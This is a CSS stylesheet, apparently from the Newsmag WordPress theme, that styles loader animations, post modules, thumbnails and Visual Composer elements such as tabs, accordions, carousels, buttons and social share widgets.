.td-loader-infinite.td-loader-gif {
  width: 32px;
  height: 32px;
  margin-top: -16px;
  /* Half the height */
  margin-left: -16px;
  /* Half the width */
}
.td-loader-blocks-load-more {
  top: auto;
  bottom: 28px;
}
.category .td-ss-main-content .td-load-more-wrap {
  bottom: 20px;
}
.td-loader-animation-start {
  opacity: 0;
  transform: perspective( 600px ) scale(0.4);
  -webkit-transform: perspective( 600px ) scale(0.4);
  -moz-transform: perspective( 600px ) scale(0.4);
  -ms-transform: perspective( 600px ) scale(0.4);
  -o-transform: perspective( 600px ) scale(0.4);
}
.td-loader-animation-mid {
  opacity: 1;
  transform: perspective( 600px ) scale(1);
  -webkit-transform: perspective( 600px ) scale(1);
  -moz-transform: perspective( 600px ) scale(1);
  -ms-transform: perspective( 600px ) scale(1);
  -o-transform: perspective( 600px ) scale(1);
}
.td-loader-animation-end {
  opacity: 0;
}
@-webkit-keyframes rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}
@keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
.td_module_1 .entry-title,
.td_module_2 .entry-title,
.td_module_3 .entry-title,
.td_module_4 .entry-title,
.td_module_5 .entry-title {
  font-size: 19px;
  font-weight: 600;
  line-height: 24px;
  margin: 0 0 9px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_1 .entry-title,
  .td_module_2 .entry-title,
  .td_module_3 .entry-title,
  .td_module_4 .entry-title,
  .td_module_5 .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
    margin-bottom: 8px;
  }
}
@media (max-width: 767px) {
  .td_module_1 .entry-title,
  .td_module_2 .entry-title,
  .td_module_3 .entry-title,
  .td_module_4 .entry-title,
  .td_module_5 .entry-title {
    font-size: 19px !important;
    line-height: 24px !important;
  }
}
.td_module_1 .td-module-thumb,
.td_module_2 .td-module-thumb,
.td_module_3 .td-module-thumb,
.td_module_4 .td-module-thumb,
.td_module_5 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_1 .td-module-thumb,
  .td_module_2 .td-module-thumb,
  .td_module_3 .td-module-thumb,
  .td_module_4 .td-module-thumb,
  .td_module_5 .td-module-thumb {
    margin-bottom: 8px;
  }
}
.td_module_1 .meta-info,
.td_module_2 .meta-info,
.td_module_3 .meta-info,
.td_module_4 .meta-info,
.td_module_5 .meta-info {
  margin-bottom: 14px;
  line-height: 11px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_1 .meta-info,
  .td_module_2 .meta-info,
  .td_module_3 .meta-info,
  .td_module_4 .meta-info,
  .td_module_5 .meta-info {
    margin-bottom: 10px;
  }
}
.td_module_1 .td-post-author-name,
.td_module_2 .td-post-author-name,
.td_module_3 .td-post-author-name,
.td_module_4 .td-post-author-name,
.td_module_5 .td-post-author-name,
.td_module_1 .td-post-date,
.td_module_2 .td-post-date,
.td_module_3 .td-post-date,
.td_module_4 .td-post-date,
.td_module_5 .td-post-date {
  margin-bottom: 3px;
}
.td_module_6 .entry-title,
.td_module_7 .entry-title,
.td_module_8 .entry-title {
  font-size: 13px;
  font-weight: 600;
  line-height: 18px;
  margin: 0 0 7px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_6 .entry-title,
  .td_module_7 .entry-title,
  .td_module_8 .entry-title {
    margin-bottom: 5px;
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td_module_6 .entry-title,
  .td_module_7 .entry-title,
  .td_module_8 .entry-title {
    font-size: 14px !important;
    line-height: 19px !important;
  }
}
.td_module_6 .td-post-author-name,
.td_module_7 .td-post-author-name,
.td_module_8 .td-post-author-name,
.td_module_6 .td-post-date,
.td_module_7 .td-post-date,
.td_module_8 .td-post-date {
  margin-top: 3px;
  margin-bottom: 3px;
  vertical-align: middle;
}
.td_module_6 .meta-info,
.td_module_7 .meta-info,
.td_module_8 .meta-info {
  margin-bottom: 0;
  line-height: 11px;
}
.td-excerpt,
.td-module-excerpt {
  margin-bottom: 15px;
  color: #444;
  font-size: 12px;
  line-height: 18px;
}
.entry-review-stars {
  display: inline-block;
  position: relative;
  left: 1px;
  vertical-align: middle;
  margin-top: -1px;
  margin-bottom: -1px;
  top: 0;
}
/* the title */
.td-module-title {
  font-family: 'Open Sans', arial, sans-serif;
}
.td-module-title a {
  color: #111111;
}
.td-module-comments {
  position: relative;
  top: -3px;
  background-color: #848484;
  float: right;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  text-align: center;
  -webkit-border-radius: 2px;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius: 2px;
  -moz-border-radius-bottomright: 0;
  border-radius: 2px;
  border-bottom-right-radius: 0;
}
.td-module-comments a {
  color: #ffffff;
  padding: 2px 4px 3px;
  display: inline-block;
  min-width: 22px;
  height: 20px;
  line-height: 16px;
}
.td-module-comments a:after {
  position: absolute;
  bottom: -5px;
  right: 0;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 5px 0 0;
  border-color: #5b5b5b transparent transparent transparent;
}
.td-module-comments a:hover {
  color: #ffffff;
}
.td-read-more {
  display: inline-block;
}
.td-read-more a {
  font-family: 'Open Sans', arial, sans-serif;
  background-color: #444;
  border-radius: 3px;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  line-height: 15px;
  padding: 8px 12px;
  display: block;
}
.td-read-more a:hover {
  background-color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    thumbnails
*/
.td_module_wrap {
  position: relative;
  z-index: 0;
}
.td-video-play-ico {
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 2;
}
.td-video-play-ico img {
  position: relative;
  left: -50%;
  top: -20px !important;
}
.td-video-play-ico.td-video-small img {
  top: -10px !important;
}
/*  ----------------------------------------------------------------------------
    admin edit
*/
.td-admin-edit {
  position: absolute;
  left: 0;
  top: 0;
  display: none;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff !important;
  padding: 3px 10px;
  font-size: 13px;
  -webkit-transition: background-color 0.4s;
  -moz-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
.td-admin-edit:hover {
  background-color: #000;
}
.td-module-thumb:hover .td-admin-edit {
  display: block;
}
/*  ----------------------------------------------------------------------------
    thumbnail
*/
.td-module-thumb {
  position: relative;
  margin-bottom: 12px;
}
.td-module-thumb:hover .td-admin-edit {
  display: block;
  color: #ffffff;
}
.td-module-thumb .entry-thumb {
  display: block;
  width: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-module-thumb .entry-thumb {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    hover title
*/
.td_module_wrap .entry-title a,
.td_mod_mega_menu .entry-title a {
  -o-transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  -moz-transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  -khtml-transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  -webkit-transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  -ms-transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
}
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a {
  color: #4db2ec;
}
.td_module_mx1:hover .entry-title a {
  color: #fff;
}
.td-module-image {
  position: relative;
}
.td-module-image .td-post-category {
  position: absolute;
  border-radius: 0 3px 0 0;
  bottom: 0;
  display: block;
}
.td-module-meta-info {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 14px;
}
.td-module-meta-info .td-post-author-name {
  color: #222;
  font-weight: bold;
  margin-bottom: 3px;
}
.td-module-meta-info .td-post-date {
  color: #444;
  margin-bottom: 3px;
}
.td-module-meta-info .entry-review-stars {
  height: 15px;
  position: relative;
  top: -1px;
  margin-bottom: 2px;
}
.td-module-meta-info .entry-review-stars i {
  line-height: 10px;
}
.wpb_widgetised_column {
  padding: 0 !important;
  margin-bottom: 20px !important;
}
.wpb_widgetised_column_heading {
  margin: 20px 0 0 20px !important;
}
.wpb_content_element {
  border-style: solid !important;
  border-width: 0;
  border-color: #e6e6e6;
  padding-top: 23px;
}
.wpb_heading {
  background-color: #222;
  border-radius: 3px;
  color: #fff;
  display: inline-table;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 2px 15px;
  position: relative;
  top: -3px;
  vertical-align: middle;
  margin: 0 0 16px;
}
.vc_wp_rss,
.vc_wp_archives,
.vc_wp_categories,
.vc_wp_posts,
.vc_wp_text,
.vc_wp_custommenu,
.vc_wp_tagcloud,
.vc_wp_pages,
.vc_wp_calendar,
.vc_wp_recentcomments,
.vc_wp_meta,
.vc_wp_search {
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
}
.vc_wp_rss .widgettitle a:first-child {
  display: none;
}
.vc_wp_rss .widgettitle .rsswidget {
  color: #ffffff;
  line-height: 16px;
}
.vc_wp_search {
  padding-bottom: 0;
}
.vc_wp_search .wpb_button {
  margin: 0;
}
.vc_wp_search .widget_search {
  margin-top: 20px;
  margin-bottom: 20px;
}
.vc_wp_tagcloud .widgettitle {
  margin-bottom: 20px;
}
.widgettitle {
  background-color: #222;
  border-radius: 3px;
  color: #fff;
  display: inline-table;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 2px 15px;
  position: relative;
  top: -4px;
  vertical-align: middle;
  margin-bottom: 7px;
  margin-top: 24px;
}
/*
    text block
*/
.wpb_text_column {
  padding-top: 20px;
  margin: 0 19px 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_text_column {
    margin: 0 17px;
  }
}
@media (max-width: 767px) {
  .wpb_text_column {
    margin: 0 10px;
  }
}
.wpb_text_column h1:first-child,
.wpb_text_column h2:first-child,
.wpb_text_column h3:first-child,
.wpb_text_column h4:first-child,
.wpb_text_column h5:first-child {
  margin-top: 0;
}
/*
    separator
*/
.vc_separator {
  padding: 10px 0;
  border-top: 0;
}
/*
    message box - alert
*/
.wpb_alert {
  border-top: 0;
  padding-top: 16px;
  margin: 10px 20px;
  border-color: initial;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_alert {
    margin: 10px 17px;
  }
}
.wpb_alert.vc_alert_3d {
  border-width: 0;
}
/*
    facebook
*/
.fb_like {
  border-top: 0;
  margin: 20px;
  padding: 0 !important;
  display: inline-block;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .fb_like {
    margin-left: 17px;
  }
}
/*
    twitter
*/
.twitter-share-button {
  margin: 20px 20px 0 !important;
  padding: 0 !important;
  display: inline-block;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .twitter-share-button {
    margin-left: 17px !important;
  }
}
@media (max-width: 767px) {
  .twitter-share-button {
    margin-left: 10px !important;
  }
}
.twitter-count-vertical {
  padding-left: 0;
}
/*
    g+
*/
.wpb_googleplus {
  border-top: 0;
  margin: 20px !important;
  padding: 0;
  display: inline-block;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_googleplus {
    padding-left: 17px;
  }
}
@media (max-width: 767px) {
  .wpb_googleplus {
    padding-left: 10px;
  }
}
/*
    pinterest
*/
.wpb_pinterest {
  border-top: 0;
  margin: 20px !important;
  padding: 0 !important;
  display: inline-block;
}
.wpb_pinterest_type_vertical a {
  margin-top: 40px !important;
}
/*
    FAQ - toggle
*/
.wpb_toggle {
  margin: 20px 20px 10px 20px;
  background-color: #fff;
  color: #444;
  border: 1px solid #444 !important;
  border-radius: 3px;
  padding: 4px 15px !important;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
  background-position: 99% center;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_toggle {
    margin: 10px 17px;
  }
}
.wpb_toggle_title_active {
  background-color: #444 !important;
  color: #fff !important;
}
.wpb_toggle_content {
  padding: 0 20px;
}
/*
    Single image
*/
.wpb_single_image {
  padding-top: 20px;
}
.wpb_single_image .wpb_heading {
  display: table;
}
.vc_align_center img {
  margin: auto;
}
.vc_align_right img {
  margin-left: auto;
}
/*
    Image gallery
*/
.wpb_gallery .flexslider {
  overflow: hidden;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
  bottom: 0;
  z-index: 2;
}
.flex-direction-nav a {
  height: 45px;
  padding-top: 8px;
}
.flex-direction-nav a:before {
  font-family: 'newsmag', sans-serif !important;
}
.flex-direction-nav a.flex-next:before {
  content: '\e808' !important;
}
.flex-direction-nav a.flex-prev:before {
  content: '\e807' !important;
}
/*
    Image carousel
*/
.wpb_content_element .icon-next:before {
  font-family: 'newsmag', sans-serif !important;
  content: '\e808' !important;
  color: #ffffff;
  font-size: 20px;
  top: 0 !important;
}
.wpb_content_element .icon-prev:before {
  font-family: 'newsmag', sans-serif !important;
  content: '\e807' !important;
  color: #ffffff;
  font-size: 20px;
  top: 0 !important;
}
body .td-pb-span12 .vc_left {
  margin-left: 15px;
}
body .td-pb-span12 .vc_right {
  margin-right: 15px;
}
body .td-pb-span12 .wpb_images_carousel {
  padding-left: 0;
  padding-right: 0;
}
body .td-pb-span12 .vc_images_carousel {
  padding-right: 19px;
  padding-left: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  body .td-pb-span12 .vc_images_carousel {
    padding-left: 17px;
    padding-right: 17px;
  }
}
@media (max-width: 767px) {
  body .td-pb-span12 .vc_images_carousel {
    padding-left: 10px;
    padding-right: 10px;
  }
}
body .td-pb-span12 .vc_per-view-more {
  width: 1019px !important;
  padding-right: 10px;
  padding-left: 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  body .td-pb-span12 .vc_per-view-more {
    width: 758px !important;
    padding-left: 7px;
  }
}
@media (max-width: 767px) {
  body .td-pb-span12 .vc_per-view-more {
    width: auto !important;
    padding-left: 0;
    padding-right: 0;
  }
}
body .vc_images_carousel {
  width: auto !important;
}
.wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
  margin: 0 0 20px 20px;
  top: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
    margin-left: 17px;
  }
}
@media (max-width: 767px) {
  .wpb_images_carousel .wpb_wrapper .wpb_gallery_heading {
    margin-left: 10px;
  }
}
/*
    Tabs
*/
.wpb_tabs {
  margin: 0;
  padding: 0;
}
.wpb_tabs .wpb_tabs_nav {
  margin: 20px 20px 0 19px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .wpb_tabs .wpb_tabs_nav {
    margin-left: auto;
    margin-right: auto;
    display: table;
  }
}
.wpb_tabs .wpb_tab {
  background-color: #fff !important;
  padding: 0 !important;
}
.wpb_tabs .wpb_tab .td_block_wrap {
  border-top: 0;
}
.wpb_tabs .wpb_tab .td_block_13,
.wpb_tabs .wpb_tab .td_block_14,
.wpb_tabs .wpb_tab .td_block_15 {
  padding-top: 15px;
  left: -1px;
}
.wpb_tabs li {
  line-height: 16px;
  margin-right: 0 !important;
  margin-bottom: 5px !important;
}
.wpb_tabs li:first-child a {
  border-radius: 3px 0 0 3px;
}
.wpb_tabs li:last-child a {
  border-radius: 0 3px 3px 0;
  border-right: 1px solid #222;
}
.wpb_tabs li:last-child a:before {
  display: none;
}
.wpb_tabs li a {
  background-color: #fff;
  color: #444;
  border-top: 1px solid #222;
  border-left: 1px solid #222;
  border-bottom: 1px solid #222 !important;
  border-right: 0;
  border-radius: 0;
  padding: 1px 15px !important;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  -o-transition: none;
  -moz-transition: none;
  -khtml-transition: none;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
}
.wpb_tabs li a:before {
  background-color: #222222;
  content: "";
  display: block;
  height: 20px;
  position: absolute;
  right: -1px;
  top: -1px;
  width: 1px;
}
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a {
  background-color: #222;
  color: #fff;
}
.td-pb-span6 .wpb_tabs_nav,
.td-pb-span4 .wpb_tabs_nav {
  margin-left: auto;
  margin-right: auto;
  display: table;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
  border-top: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_13,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_14,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_15,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td-big-grids {
  padding-top: 20px;
  left: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container {
  margin-top: -5px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
  background-color: transparent;
  border: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
  margin: 20px 20px 0 19px;
  display: block;
  line-height: 1;
  /* responsive portrait phone */
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    text-align: center;
  }
}
@media (max-width: 767px) {
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
    margin: 20px 10px 0 10px;
  }
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
  margin: 0;
  padding: 0;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
  line-height: 16px;
  margin: 0 0 5px 0 !important;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:first-child a {
  border-radius: 3px 0 0 3px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a {
  border-radius: 0 3px 3px 0;
  border-right: 1px solid #222;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:last-child a:before {
  display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
  border-color: transparent;
  background-color: #222;
  color: #fff;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
  background-color: #fff;
  color: #444;
  border-top: 1px solid #222;
  border-left: 1px solid #222;
  border-bottom: 1px solid #222 !important;
  border-right: 0;
  border-radius: 0;
  padding: 1px 15px !important;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  white-space: nowrap;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a:before {
  background-color: #222;
  content: "";
  display: block;
  height: 20px;
  position: absolute;
  right: -1px;
  top: -1px;
  width: 1px;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading {
  display: none;
}
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body {
  padding: 0;
  background-color: transparent;
  border-width: 0 !important;
  border-radius: 0 !important;
}
.td-pb-span6 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list,
.td-pb-span4 .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
  text-align: center;
}
/*
    Tour section
*/
.wpb_tour .wpb_heading {
  float: left;
}
.wpb_tour .wpb_tabs_nav {
  clear: both;
}
.wpb_tour .wpb_tabs_nav li {
  line-height: 16px;
  margin: 0 !important;
}
.wpb_tour .wpb_tabs_nav li:first-child a {
  border-radius: 3px 0 0 0;
}
.wpb_tour .wpb_tabs_nav li:last-child a {
  border-radius: 0 0 0 3px;
  border-bottom: 1px solid #444444;
}
.wpb_tour .wpb_tabs_nav li a {
  background-color: #fff;
  color: #444;
  border-top: 1px solid #444;
  border-left: 1px solid #444;
  border-right: 1px solid #444 !important;
  border-bottom: 0;
  border-radius: 0;
  padding: 4px 15px !important;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.wpb_tour .wpb_tabs_nav li.ui-tabs-active a {
  background-color: #444;
  color: #fff;
}
.wpb_tour .wpb_tabs_nav li:hover a {
  background-color: #444;
  color: #fff;
}
.wpb_tour .wpb_content_element {
  padding: 0 !important;
}
/*
    Accordion
*/
.wpb_accordion {
  padding-top: 20px;
}
.wpb_accordion .ui-state-active a {
  background-color: #444 !important;
  color: #fff !important;
}
.wpb_accordion .wpb_content_element {
  padding: 0 !important;
}
.wpb_accordion .wpb_accordion_content {
  padding: 10px 0 20px 0 !important;
}
.wpb_accordion .wpb_accordion_header {
  background-color: #fff !important;
  margin-bottom: 5px !important;
}
.wpb_accordion .wpb_accordion_header span {
  top: 0 !important;
  bottom: 0 !important;
  margin: auto;
}
.wpb_accordion .wpb_accordion_header a {
  background-color: #fff;
  color: #444;
  border: 1px solid #444;
  border-radius: 3px;
  padding: 4px 15px !important;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.vc_tta-accordion.vc_tta-style-classic .vc_tta-panel-body {
  padding: 0;
  border-width: 0;
  border-radius: 0;
}
/*
    Posts grid
*/
.wpb_teaser_grid {
  padding: 23px 0 0 0;
}
.wpb_teaser_grid .wpb_teaser_grid_heading {
  margin-left: 20px;
}
.teaser_grid_container ul {
  margin: 0;
}
.teaser_grid_container li {
  padding: 0 20px !important;
  width: 33% !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .teaser_grid_container li {
    padding: 0 16px !important;
  }
}
.teaser_grid_container .post-title {
  margin: 0 0 10px 0;
  line-height: 16px;
}
.teaser_grid_container .post-title a {
  font-size: 13px;
  font-weight: 600;
  line-height: 16px;
  margin: 0 0 12px 0;
  color: #222;
}
.teaser_grid_container .post-thumb img {
  margin-bottom: 35px !important;
}
/*
    Carousel
*/
.vc_carousel {
  padding: 0;
}
.vc_carousel .vc_carousel {
  padding: 23px 0 20px 0;
}
.vc_carousel .vc_slide {
  margin: 0 20px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .vc_carousel .vc_slide {
    margin: 0 17px !important;
  }
}
@media (max-width: 767px) {
  .vc_carousel .vc_slide {
    margin: 0 10px !important;
  }
}
.vc_carousel .vc_per-view-more {
  margin: 0 !important;
}
.vc_carousel .icon-next:before,
.vc_carousel .icon-prev:before {
  top: 0 !important;
}
.vc_carousel .wpb_gallery_heading {
  margin: 20px 0 0 20px;
  top: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .vc_carousel .wpb_gallery_heading {
    margin-left: 17px;
  }
}
@media (max-width: 767px) {
  .vc_carousel .wpb_gallery_heading {
    margin-left: 10px;
  }
}
.vc_carousel .post-title {
  margin: 0 0 10px 0;
  line-height: 16px;
}
.vc_carousel .post-title a {
  font-size: 13px;
  font-weight: 600;
  line-height: 10px;
  margin: 0 0 12px 0;
  color: #222;
}
/*
    Buttons
*/
.wpb_button {
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  line-height: 24px;
  text-shadow: none;
  margin-bottom: 20px !important;
  margin-left: 20px;
  margin-right: 20px;
  border: none;
  transition: none;
}
.wpb_button:hover {
  text-shadow: none;
}
.vc_btn {
  margin-bottom: 20px !important;
  margin-left: 20px;
  margin-right: 20px;
  transition: none !important;
}
.td-post-content .vc_btn {
  margin-left: 0;
  margin-right: 0;
}
.wpb_text_column .vc_btn,
.widget_text .vc_btn {
  margin-left: 0;
  margin-right: 0;
}
body .vc_btn:hover {
  text-decoration: none !important;
}
.vc_btn-black:hover,
.wpb_btn-black:hover {
  background-color: #4db2ec !important;
}
.wpb_default {
  background-color: #4db2ec;
}
.wpb_default:hover {
  text-shadow: none;
  background-color: #4db2ec;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
/*
    Call to action
*/
.wpb_call_to_action {
  padding-top: 20px;
  background-color: #444;
}
.wpb_call_to_action .wpb_call_text {
  color: #fff;
}
.vc_call_to_action {
  padding-top: 20px;
}
/*
    Video
*/
.wpb_video_widget {
  margin-bottom: 26px;
}
.wpb_video_widget .wpb_video_wrapper {
  padding-top: 0 !important;
}
.wpb_video_widget .wpb_video_wrapper iframe {
  position: relative;
}
/*
    Flickr
*/
.wpb_flickr_widget .wpb_heading {
  display: table;
}
/*
    VC 4.4
*/
.vc_custom_heading h4 {
  margin: 0;
}
.vc_grid .vc_btn {
  margin: 0 !important;
}
.tdc-block-empty,
.tdc-placeholder-title {
  margin: 20px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tdc-block-empty,
  .tdc-placeholder-title {
    margin: 20px 17px !important;
  }
}
@media (max-width: 767px) {
  .tdc-block-empty,
  .tdc-placeholder-title {
    margin: 20px 10px !important;
  }
}
.td-header-wrap.td-header-style-1 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-2 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-3 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-4 .td-spot-id-header .tdc-placeholder-title,
.td-header-wrap.td-header-style-6 .td-spot-id-header .tdc-placeholder-title {
  margin-top: 12px !important;
}
.td-header-wrap.td-header-style-5 .td-spot-id-header,
.td-header-wrap.td-header-style-7 .td-spot-id-header,
.td-header-wrap.td-header-style-8 .td-spot-id-header,
.td-header-wrap.td-header-style-9 .td-spot-id-header,
.td-header-wrap.td-header-style-10 .td-spot-id-header {
  margin-top: 20px !important;
  margin-bottom: 20px !important;
}
.td-header-wrap.td-header-style-5 .tdc-placeholder-title,
.td-header-wrap.td-header-style-7 .tdc-placeholder-title,
.td-header-wrap.td-header-style-8 .tdc-placeholder-title,
.td-header-wrap.td-header-style-9 .tdc-placeholder-title,
.td-header-wrap.td-header-style-10 .tdc-placeholder-title {
  margin: 0 !important;
}
.td-spot-id-sidebar .tdc-placeholder-title,
[class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
  margin: 20px auto !important;
}
.td-pb-span8 [class*="td-spot-id-custom_ad"] .tdc-placeholder-title {
  width: 100%;
}
.tdc-missing-external-shortcode,
.td-block-missing-settings,
.tdc_external_shortcode {
  background-color: transparent;
  margin: 0 20px;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 11px;
  line-height: 21px;
  font-weight: normal;
  text-align: left;
  padding: 20px;
  border: 1px solid #eeecf0;
  color: black;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .tdc-missing-external-shortcode,
  .td-block-missing-settings,
  .tdc_external_shortcode {
    margin: 0 17px;
  }
}
@media (max-width: 767px) {
  .tdc-missing-external-shortcode,
  .td-block-missing-settings,
  .tdc_external_shortcode {
    margin: 0 10px;
  }
}
.tdc-missing-external-shortcode span,
.td-block-missing-settings span,
.tdc_external_shortcode span {
  background-color: #ec4d4d;
  color: white;
  font-weight: bold;
  padding: 3px 8px 4px;
  font-size: 10px;
  position: relative;
  top: -1px;
  margin-right: 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
